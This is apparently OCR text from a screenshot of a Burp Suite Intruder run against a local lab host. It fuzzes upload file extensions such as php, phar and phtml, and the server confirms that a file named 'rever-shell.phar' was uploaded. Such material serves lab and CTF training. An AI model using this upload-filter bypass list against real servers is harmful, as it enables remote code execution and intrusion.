 6. Intruder attack of http://172.17.0.2
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 0 256
1 ctp 200 0 255
2 hphp 200 0 256
3 htaccess 200 0 255
4 inc 200 0 256
5 module 200 0 255
6 pgif 200 0 256
7 phar 200 0 260
8 php 200 0 256
9 php2 200 0 255
10 php3 200 0 256
11 php4 200 0 255
12 php5 200 0 256
13 php6 200 0 255
14 php7 200 0 256
15 phps 200 0 255
16 pht 200 0 256
17 phtm 200 0 255
18 phtml 200 0 256
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 20:40:41 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 57
5 Keep-Alive: timeout=5, max=97
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo rever-shell.phar ha sido subido correctamente.